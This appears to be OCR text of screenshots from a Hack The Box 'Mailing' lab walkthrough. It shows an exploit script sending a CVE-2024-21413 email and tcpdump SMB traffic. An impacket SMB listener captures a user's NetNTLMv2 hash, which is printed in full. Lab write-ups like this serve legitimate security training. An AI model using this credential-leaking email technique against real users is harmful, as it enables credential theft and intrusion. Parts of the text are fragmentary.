 root@kali: ~/htb/Mailing
root@kali: ~ ×
root@kali: ~/htb/Mailing ×
┌──(root㉿kali)-[~/htb/Mailing]
└─# python3 exploit.py
Enter your attacker email password: homenetworkingadministrator
Email delivered
┌──(root㉿kali)-[~/htb/Mailing]
└─# python3 exploit.py
Enter your attacker email password: homenetworkingadministrator
Email delivered
┌──(root㉿kali)-[~/htb/Mailing]
└─#
15 html_content = """\
16 <!DOCTYPE html>
17 <html lang="en">
19
20 </body>
21 </html>"""
22
23 message = MIMEMultipart()
24 message['Subject'] = "CVE-2024-21413"
04:58:55.561927 IP 10.10.16.33.microsoft-ds > mailing.htb.54004: Flags [P.], seq 1856:1984, ack 2524, win 249, length 128
04:58:55.808254 IP mailing.htb.54004 > 10.10.16.33.microsoft-ds: Flags [P.], seq 2524:2704, ack 1984, win 1022, length 180
04:58:55.810374 IP 10.10.16.33.microsoft-ds > mailing.htb.54004: Flags [P.], seq 1984:2141, ack 2704, win 249, length 157
04:58:56.055312 IP mailing.htb.54004 > 10.10.16.33.microsoft-ds: Flags [P.], seq 2704:2812, ack 2141, win 1021, length 108
04:58:56.056494 IP 10.10.16.33.microsoft-ds > mailing.htb.54004: Flags [P.], seq 2141:2273, ack 2812, win 249, length 132
04:58:56.303726 IP mailing.htb.54004 > 10.10.16.33.microsoft-ds: Flags [P.], seq 2812:2904, ack 2273, win 1020, length 92
04:58:56.306455 IP 10.10.16.33.microsoft-ds > mailing.htb.54004: Flags [P.], seq 2273:2401, ack 2904, win 249, length 128
04:58:56.553022 IP mailing.htb.54004 > 10.10.16.33.microsoft-ds: Flags [P.], seq 2904:3084, ack 2401, win 1020, length 180
04:58:56.555885 IP 10.10.16.33.microsoft-ds > mailing.htb.54004: Flags [P.], seq 2401:2558, ack 3084, win 249, length 157
04:58:56.802229 IP mailing.htb.54004 > 10.10.16.33.microsoft-ds: Flags [P.], seq 3084:3192, ack 2558, win 1019, length 108
04:58:56.805353 IP 10.10.16.33.microsoft-ds > mailing.htb.54004: Flags [P.], seq 2558:2690, ack 3192, win 249, length 132
04:58:57.051317 IP mailing.htb.54004 > 10.10.16.33.microsoft-ds: Flags [P.], seq 3192:3284, ack 2690, win 1019, length 92
04:58:57.052417 IP 10.10.16.33.microsoft-ds > mailing.htb.54004: Flags [P.], seq 2690:2818, ack 3284, win 249, length 128
04:58:57.302393 IP mailing.htb.54004 > 10.10.16.33.microsoft-ds: Flags [P.], seq 3284:3504, ack 2818, win 1024, length 220
04:58:57.315021 IP 10.10.16.33.microsoft-ds > mailing.htb.54004: Flags [P.], seq 2818:2975, ack 3504, win 249, length 157
04:58:57.561547 IP mailing.htb.54004 > 10.10.16.33.microsoft-ds: Flags [P.], seq 3504:3612, ack 2975, win 1023, length 108
04:58:57.563712 IP 10.10.16.33.microsoft-ds > mailing.htb.54004: Flags [P.], seq 2975:3107, ack 3612, win 249, length 132
04:58:57.810288 IP mailing.htb.54004 > 10.10.16.33.microsoft-ds: Flags [P.], seq 3612:3734, ack 3107, win 1023, length 122
04:58:57.815492 IP 10.10.16.33.microsoft-ds > mailing.htb.54004: Flags [P.], seq 3107:3184, ack 3734, win 249, length 77
04:58:58.061833 IP mailing.htb.54004 > 10.10.16.33.microsoft-ds: Flags [P.], seq 3734:3826, ack 3184, win 1022, length 92
┌──(root㉿kali)-[~]
└─# impacket-smbserver -smb2support -ip 0.0.0.0 test /tmp
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.11.14,54004)
[*] AUTHENTICATE_MESSAGE (MAILING\maya,MAILING)
[*] User MAILING\maya authenticated successfully
[*] maya::MAILING:aaaaaaaaaaaaaaaa:121da680f21baadfb0d4791ac82784a0:0101000000000000002e5564f0cdda013dda050c5c
9896da00000000010010004d0067004a0062004c00460042006200030010004d0067004a0062004c00460042006200020010006b007a00
540068007900650054004500040010006b007a0054006800790065005400450007000800002e5564f0cdda010600040002000000080030
0030000000000000000000000000200000597c78448c1dc55d9b39619495d6e6f93e226810084b2cad916b464304b4d47d0a0010000000
00000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310036002e00330033000000000000
000000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:test)
[*] NetrGetShareInfo Level: 1